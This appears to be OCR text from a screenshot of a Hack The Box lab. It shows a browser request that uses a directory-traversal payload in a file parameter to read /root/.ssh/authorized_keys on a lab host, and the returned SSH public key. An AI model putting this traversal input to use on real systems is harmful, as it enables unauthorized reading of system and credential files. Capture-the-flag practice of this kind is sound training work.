 10.10.11.123/file_manageme
10.10.11.123/file_management/?file=../../../../../../../../../../root/.ssh/authorized_k
Nessus CTF-Tool HTB PayloadsAllTheThings/... HexEd.it - Browser-ba...
ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQCh99Y4bq+HtT5r4qAPruH1kFOuZPq6x524DdXd4h9PPX356iGcOrExUsEf8oi6LUjXdv8/pARh1iRYzyKXX+G96zVwKmaMwmWjYva7HpCX5T8ow1mi+5oAPh3Q7HN25eQC5Ft2yRy2PCHwoHOmj
5yZYXF5Bfp/4NSErbNUIFzPGDSDyzLZFL0vHb3y+yl7/zZ3ZDgBBS8XIIKRwFUlCEzfSK12uGk+zuHGkyuSFO8Wc+HNBogMQgd1Gu30U48sltWmawya4NExZ00K1J
/6qszaVBTpuX+J7CnComvyxoWxVaViMhU2ZKnriUtb4JbXxjLEAiKgdJbQ6JE0hriMJ6VygzxugCoe8NPjoTADfMz3suq8ZET1xncQj950MMOtThM8rR+ImmPo5fXLQb0rb
/kQ0hNHKyp9Fj9NSSRFUiSBbcWiKwna293pCtygpPJUCvXy6Q+M/3NyND1+xfRJ/8FwEcsAyiuOy207R1to7UC94hjHIeSendQH8d6Fuy8GJm8= sodanew@kalinew